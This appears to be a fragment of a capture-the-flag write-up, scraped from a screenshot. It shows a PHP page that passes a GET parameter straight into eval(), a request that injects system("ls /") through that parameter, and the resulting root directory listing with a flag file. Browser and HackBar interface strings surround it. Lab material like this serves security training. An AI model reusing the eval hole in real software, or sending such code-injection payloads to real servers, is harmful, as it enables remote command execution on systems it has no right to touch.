 不安全 http://node5.anna.nssctf.cn:24213/?url=system("ls /");
<?php
error_reporting(0);
highlight_file(__FILE__);
if(isset($_GET['url']))
{
eval($_GET['url']);
}
?> bin boot dev etc flllllaaaaaaggggggg home lib lib64 media mnt opt proc root run sbin
启用 prefers-reduced-motion 后，可在设置面板中启用较简单的高亮显示，避免颜色闪烁。
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://node5.anna.nssctf.cn:24213/?url=system("ls /");
Split URL